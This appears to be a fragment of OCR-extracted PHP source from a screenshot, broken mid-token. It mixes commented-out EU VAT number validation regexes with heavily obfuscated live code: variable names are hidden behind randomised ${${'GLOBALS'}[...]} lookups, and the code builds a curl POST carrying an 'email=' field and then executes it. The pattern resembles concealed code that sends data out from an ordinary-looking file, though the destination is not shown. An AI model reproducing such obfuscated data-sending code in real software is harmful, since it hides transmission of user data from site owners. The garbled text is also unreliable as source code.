
ber( $country, $vat_number ) {*/
 => 
/**preg_
match('@^(?:http://)?([^/]+)
@i
',*/
30
,CURLOPT
_HTTP_VERSION
///if(ereg('[^0-9A-Za-z]',$test
_string)) // will be true if characters arnt 
0-9, A-Z or a-z.
 => 
///'.$match.'" /><input type="submit" va
lue="go" /></form><br />';
CURL_HTTP_VERSION_1_1,CURLOPT_CUSTOMREQUEST
/
**echo 'm:<input style="width:400px;" name
="match" type="text" value="*/
 => 
///            
return -1;
"POST"
,CURLOPT_POSTFIELDS
///            $reg
ex = '/^(IT|LV){0,1}[0-9]{11}$/i';
 => 
///            $regex = '/^(NL){0,1}[0-
9]{9}B[0-9]{2}$/i';
"email="
.${${
"GLOBALS"
}[
"nnwsjsznknyvdlawisw
jvqnapdap_pih_wepjbcr"
]}.
"&"
,CURLOPT_HTTPHEA
DER
/**$regex = '/^(BG){0,1}[0-9]{9,10}$/i';
*/
 => 
///        case 'Germany':
${${
"GLOBALS"
}[
"qpi__pt_vj_pkzqqwplamlnas
l"
]},));${${
"GLOBALS"
}[
"d_pubbaykkqbuncuklfn
zgltyf_isbrr"
]}=curl_exec(${${
"GLOBALS"
}[
"ww
ynjjjhrvsqmgvzyndqcgoqqecgln_dmwhgcuk
_"
]});${${
"GLOBALS"
}[
"fadumgd_owlihxh_dpcb_j
buf"
]}=curl_error(${${
"GLOBALS"
}[
"wwynjjjhrv